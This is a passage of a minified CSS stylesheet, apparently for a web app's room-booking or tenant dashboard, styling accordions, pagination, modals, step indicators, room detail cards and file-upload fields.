.accordion-button:not(.collapsed){background-color:#fff;box-shadow:none}.accordion.accordion--custom .accordion-button:after{background-image:var(--brand-accordion-arrow);background-size:16px;height:16px;width:16px}.accordion.accordion--custom .accordion-body{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.accordion.accordion--bapp{margin-bottom:25px}.accordion.accordion--bapp .h2,.accordion.accordion--bapp h2{margin-bottom:0}.accordion.accordion--bapp .accordion-item{border:none;border-bottom:1px solid #ddd;border-radius:0}.accordion.accordion--bapp .accordion-button{padding-left:0!important;padding-right:0!important}.accordion.accordion--bapp .accordion-body{padding-left:0;padding-right:0}.accordion.accordion--bapp .accordion-item:nth-child(n+2){margin-top:0}.acclabel{background-color:#ffda5b;border:1px solid #ffda5b;border-radius:30px;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:12px;margin-left:16px;padding:6px 16px;text-align:left}.acclabel.acclabel--outline{background-color:#fff;border:1px solid #2b3a44;color:#2b3a44}.acclabel.acclabel--active{background-color:var(--brand-primary);border:1px solid var(--brand-primary);color:var(--brand-primary-text)}.accordion-button:focus{border-color:var(--brand-primary);box-shadow:0 0 0 .25rem rgb(var(--brand-primary-rgb)/20%)}.pagination{padding:64px 0}.pagination ul{align-items:center;display:flex;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:center}.pagination ul li{display:inline-flex}.pagination ul li:nth-child(n+2){margin-left:8px}.pagination ul li a{display:inline-block;opacity:1;padding:4px 13px;text-decoration:none;transition:opacity .3s ease-in-out}.pagination ul li a:hover{opacity:.75}.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a{display:inline-block;height:32px;padding:0;position:relative;width:32px}.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before{color:#000;display:inline-block;font-size:18px;left:50%;position:absolute;top:50%;transform-style:preserve-3d}.pagination ul li.pagination__prev a{transform:rotate(90deg)}.pagination ul li.pagination__prev a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__next a{transform:rotate(-90deg)}.pagination ul li.pagination__next a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__active a{background-color:var(--brand-primary);border-radius:4px}body[data-theme-primary-dark] .pagination ul li.pagination__active a{color:#fff}.popover{border:1px solid #2b3a44;border-radius:8px;font-weight:300}.popover.popover--within-header{min-width:350px;z-index:1100}.popover .popover-body{padding:20px}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:#2b3a44}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:#2b3a44}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:#2b3a44}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:#2b3a44}.popover-custom{display:none}.popover-body .popover-custom{display:block}.popover-custom .popover-custom-body label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:6px;text-align:left}.popover-custom .popover-custom-body select:nth-child(n+2){margin-bottom:8px}.popover-custom .popover-custom-action{margin-top:20px}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area{background-color:#fff;border:1px solid var(--brand-primary);border-radius:1rem;padding:2rem}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div:first-child{border-right:1px dashed var(--brand-primarytint)}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div p:last-child{margin-bottom:0}@media (max-width:575.98px){.modal.modal--custom .modal-dialog{margin:0}}.modal.modal--custom .modal-dialog .modal-content{background-color:#2b3a44;border:none;border-radius:0;color:#fff;padding:40px 23px}@media (min-width:768px){.modal.modal--custom .modal-dialog .modal-content{padding:40px 48px}}.modal.modal--custom .modal-dialog .modal-content .modal-footer{border-top:0;justify-content:flex-start;padding:0}.modal.modal--custom .modal-dialog .modal-content .modal-body{padding:32px 0 20px}.modal.modal--custom .modal-dialog .modal-content .modal-header{border-bottom:0;padding:47px 0 0}.modal.modal--custom .modal-dialog .modal-content .btn-close{background:none;background-color:#fff;border:none;display:block;height:24px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:relative;top:-50px;width:24px}.modal-backdrop{background-color:#fff}.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{padding-left:0;padding-right:0}@media (max-width:991.98px){.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{width:100%}}@media (min-width:992px){.bapp{margin:0 auto}}.bapp .btn,.bapp .btn>span,.bapp .h1,.bapp .h2,.bapp .h3,.bapp .h4,.bapp .h5,.bapp button,.bapp button>span,.bapp h1,.bapp h2,.bapp h3,.bapp h4,.bapp h5{font-family:urbane,sans-serif}.bapp .small,.bapp a,.bapp input,.bapp label,.bapp li,.bapp p,.bapp select,.bapp small,.bapp span,.bapp textarea{font-family:objektiv-mk1,sans-serif}.bapp.bapp--topside{display:flex;flex-wrap:wrap}@media (min-width:992px){.bapp.bapp--topside{margin:0 auto;width:928px}}@media (min-width:1200px){.bapp.bapp--topside{width:1120px}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single{width:928px}}@media (min-width:1200px){.bapp.bapp--topside.bapp--topside-single{width:928px}}.bapp.bapp--topside .bapp__box.bapp__box--topside{border-radius:0;display:flex;flex-wrap:wrap;margin-bottom:18px;width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:40px 0 18px}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:90px 0 32px}}@media (min-width:1200px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:133px 0 32px}}.bapp.bapp--topside+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:65.71%}}.bapp .bapp__box.bapp__box--topsideinner{border:1px solid #959ca1;border-radius:1rem;border-bottom-left-radius:0;display:flex;flex-wrap:wrap;margin:10px 0;width:100%}.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:1.5rem 1rem}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:0}.bapp .bapp__box.bapp__box--topsideinner{border:none;border-radius:0;margin:10px 0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner{margin:20px 0}}@media (min-width:1200px){.bapp .bapp__box.bapp__box--topsideinner{margin:30px 0 35px}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:none}@media (min-width:576px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:block}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{flex-grow:0;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(22% - 32px)}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image>img{height:100%;max-height:150px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{background-color:#bdd7e4;border:none;border-radius:1rem;border-bottom-left-radius:0}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner.angry{background-color:#ffe3e3}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{border-bottom-left-radius:0;border-top-left-radius:0}}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content{align-items:center;display:flex}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content .bapp__box{background-color:transparent}.bapp .bapp__box.bapp__box--topsideinner .bapp__box{margin-bottom:0}.bapp.bapp--topsideinner+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image img{height:100%;max-height:250px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:65.71%}}.bapp.bapp--dashboard{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 0 14px}@media (min-width:768px){.bapp.bapp--dashboard{padding:40px 0}}@media (min-width:992px){.bapp.bapp--dashboard{margin:0 auto;padding:50px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--dashboard{padding:60px 0;width:1120px}}.bapp.bapp--dashboard .dashboard__sidebar{border-radius:10px;overflow:hidden;width:100%}@media (max-width:991.98px){.bapp.bapp--dashboard .dashboard__sidebar{background-color:#eee;border-radius:5px;margin-top:20px}}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__sidebar{width:210px}}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav{background-color:#fff;padding:15px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul{font-size:15px;font-weight:300;line-break:anywhere;list-style:none;margin:0;padding:0}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li.active>a{font-weight:500}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li:nth-child(n+2){margin-top:12px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a{align-items:center;display:inline-flex;text-decoration:none}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a>span{padding-left:12px}.bapp.bapp--dashboard .dashboard__content{border-radius:10px 10px 50px;overflow:hidden;width:100%}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__content{width:calc(100% - 240px)}}.bapp.bapp--dashboard .dashboard__content .content__inner{background-color:#fff;padding:20px}.bapp.bapp--dashboard .dashboard__content .content__header{border-bottom:1px solid #ddd;margin-bottom:19px;padding:0 0 9px}.bapp.bapp--dashboard .dashboard__content .content__header .h1,.bapp.bapp--dashboard .dashboard__content .content__header h1{font-size:22px;font-weight:400}.bapp.bapp--dashboard .dashboard__content .content__body{font-size:400}.bapp.bapp--aside{display:flex;flex-wrap:wrap}@media (max-width:767.98px){.bapp.bapp--aside{padding-bottom:0}}@media (min-width:768px){.bapp.bapp--aside{padding:40px 0}}@media (min-width:992px){.bapp.bapp--aside{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--aside{padding:133px 0 64px;width:1120px}}@media (max-width:767.98px){.bapp.bapp--aside .aside__col:first-child{width:100%}}@media (min-width:768px){.bapp.bapp--aside .aside__col:first-child{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--aside .aside__col:first-child{margin-right:32px;width:calc(34.29% - 32px)}}.bapp.bapp--aside .aside__col:first-child:not([data-state]) .bapp__box.bapp__box--top,.bapp.bapp--aside .aside__col:first-child[data-state=false] .bapp__box.bapp__box--top{border-radius:0 0 8px 8px}.bapp.bapp--aside .aside__col:nth-child(2){width:100%}@media (min-width:768px){.bapp.bapp--aside .aside__col:nth-child(2){width:65.71%}}.bapp .bapp__box{background-color:#fff;border-radius:0 0 8px 8px;margin-bottom:14px;overflow:hidden}@media (min-width:768px){.bapp .bapp__box{border-radius:50px 50px 50px 0;border-radius:0 0 50px 0;margin-bottom:18px}}@media (min-width:992px){.bapp .bapp__box{margin-bottom:32px}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--top{border-radius:0;margin-bottom:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content{padding-top:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{margin-top:5px}}.bapp .bapp__box.bapp__box--up-md{display:none}@media (min-width:768px){.bapp .bapp__box.bapp__box--up-md{display:block}}.bapp .bapp__box.bapp__box--up{display:block}.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}@media (min-width:768px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}.bapp .bapp__box.bapp__box--dark{background-color:#2b3a44}.bapp.bapp--single{padding:0 0 14px}@media (min-width:768px){.bapp.bapp--single{padding:40px 0}}@media (min-width:992px){.bapp.bapp--single{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--single{padding:133px 0}}@media print{.bapp.bapp--single{padding:0!important}}.bapp .bapp__col{background-color:#fff;border-radius:0 0 50px 0}.bapp .bapp__wrapper{padding:24px 26px}@media (min-width:992px){.bapp .bapp__wrapper{padding:48px 96px}}.bapp .bapp__box .box__image{padding-top:47.95%;position:relative}.bapp .bapp__box .box__image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.bapp .bapp__box .box__video{padding-top:56.25%;position:relative}.bapp .bapp__box .box__video iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.bapp .bapp__box .box__inner{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner{padding:39px 48px}}.bapp .bapp__box .box__inner--pvertical{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner--pvertical{padding:39px 48px}}.bapp .bapp__box .box__inner--pinnervertical{padding:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical{padding:5px 10px}}.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;margin-bottom:20px}@media (min-width:768px){.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:36px;line-height:48px;margin-bottom:30px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero{display:flex;padding:16px 21px}}.bapp .bapp__c.bapp__c--roomhero img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:8px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:0;max-width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:34px 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roomhero .roomhero__content>h5{color:#f6f6f6;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{color:#bdd7e4;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#fff;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#ffda5b;font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:34px 22px 30px}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:30px 33px 35px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content .btn{font-size:12px;font-weight:500;line-height:14px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{color:#fff;font-family:urbane,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{margin:0 0 39px}}.bapp .bapp__c.bapp__c--content ul{color:#2b3a44}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:first-child:before,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--content ul li:before,.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:13px 0 11px}.bapp .bapp__c.bapp__c--content ul li span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--primary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--steps>ul{display:flex;justify-content:space-between;list-style:none;margin:0 0 36px;padding:0}.bapp .bapp__c.bapp__c--steps>ul li{text-align:center}.bapp .bapp__c.bapp__c--steps>ul li.dash.disabled{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.dash span{background-color:#2b3a44;display:block;height:1.5px;left:0;position:relative;top:21px;width:14px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{top:30px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{width:40px}}.bapp .bapp__c.bapp__c--steps>ul li.dash.current span{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--steps>ul li.current+li{position:relative}.bapp .bapp__c.bapp__c--steps>ul li.current+li:after{background-color:#00b0ca}.bapp .bapp__c.bapp__c--steps>ul li.step a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--steps>ul li.step span{display:block;margin:0 auto;max-width:98px}.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{align-items:center;border:1.5px dashed #2b3a44;border-radius:50%;display:flex;font-family:urbane,sans-serif;font-size:18px;font-weight:500;height:42px;justify-content:center;letter-spacing:0;line-height:24px;margin:0 auto;width:42px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{height:56px;width:56px}}.bapp .bapp__c.bapp__c--steps>ul li.step.disabled span{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.step.current span:first-child{background-color:var(--brand-primarytint);border:none;color:var(--brand-primarytint-text)}.bapp .bapp__c.bapp__c--steps>ul li.step.complete span:first-child{background-color:var(--brand-primary);border:none;color:var(--brand-primary-text)}.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){font-family:urbane,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;margin-top:19px;text-align:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){display:none}}.bapp .bapp__c.bapp__c--content strong{font-weight:600}.bapp .bapp__c.bapp__c--content>.h1,.bapp .bapp__c.bapp__c--content>h1{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;text-align:left}.bapp .bapp__c.bapp__c--content>.h2,.bapp .bapp__c.bapp__c--content>h2{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:20px}.bapp .bapp__c.bapp__c--content>.h3,.bapp .bapp__c.bapp__c--content>h3{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:20px;text-align:left}.bapp .bapp__c.bapp__c--content .content__addlink{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;outline:none;padding-left:40px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__addlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadlink{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadfield,.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadfield{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadfile,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadimage{display:block}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadfile__rlink i:before,.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadimage__rlink i:before{content:"\e907"}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadfile>.uploadfile__link:before,.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadimage>.uploadimage__link:before{content:"Change " attr(data-label)}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadprogressbar,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadprogressbar{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadprogressbar{display:flex}.bapp .bapp__c.bapp__c--content [data-uploader] .progress-bar{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input{display:inline-block;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:after{color:#00b0ca;content:"Upload " attr(data-label);cursor:pointer;display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfield 